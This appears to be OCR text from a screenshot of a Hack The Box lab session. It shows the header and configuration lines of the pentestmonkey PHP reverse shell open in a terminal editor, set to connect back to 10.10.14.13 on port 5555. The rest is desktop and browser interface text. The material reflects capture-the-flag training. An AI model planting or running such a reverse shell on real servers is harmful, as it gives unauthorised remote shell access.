 File Edit View History Bookmarks Tools Help
Hack The Box :: Hack The Box
HTB Viewer
https://vnc.htb-cloud.com/index.php
Microsoft Active Dir...
Other Bookmarks
Mobile Bookmarks
Applications Places System
Mon Oct 2, 04:23
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal
Parrot Terminal
Parrot Terminal
22 // with this program; if not, write to the Free Software Foundation, Inc.,$
23 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.$
24 //$
25 // This tool may be used for legal purposes only.  Users take full responsibility$
26 // for any actions performed using this tool.  If these terms are not acceptable to$
27 // you, then do not use this tool.$
28 //$
29 // You are encouraged to send comments, improvements or suggestions to$
30 // me at pentestmonkey@pentestmonkey.net$
31 //$
32 // Description$
33 // -----------$
34 // This script will make an outbound TCP connection to a hardcoded IP and port.$
35 // The recipient will be given a shell running as the current user (apache normally).$
36 //$
37 // Limitations$
38 // -----------$
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+$
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.$
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.$
42 //$
43 // Usage$
44 // -----$
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.$
46 $
47 set_time_limit (0);$
48 $VERSION = "1.0";$
49 $ip = '10.10.14.13';  // CHANGE THIS$
50 $port = 5555;       // CHANGE THIS$
51 $chunk_size = 1400;$
52 $write_a = null;$
shell.htb [+] 50,12 13%
:wq
Menu
[VNC config]
Parrot Terminal
1c3289e8d28be50af87...
Desktop
16:14
http://bank.htb/support....
htb-jasonhuawen
Desktop
30°C 多雲時晴
中
11:14
2023/10/2